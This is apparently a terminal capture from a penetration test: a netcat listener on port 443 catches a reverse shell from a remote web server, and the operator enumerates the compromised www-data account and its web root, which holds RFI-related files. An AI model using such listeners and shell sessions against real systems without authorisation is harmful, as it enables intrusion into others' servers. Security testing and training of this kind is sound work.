 root@pentest:~/Desktop/gbusiness# nc -vnlp 443
listening on [any] 443 ...
connect to [192.168.0.106] from (UNKNOWN) [209.190.1.134] 44823
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
pwd
/var/www
ls
bkprfi.tar
classes
css
footer.php
header.php
images
index.php
login.php
main.php
rfi
rfi.tar
show.php
submit.php
uploads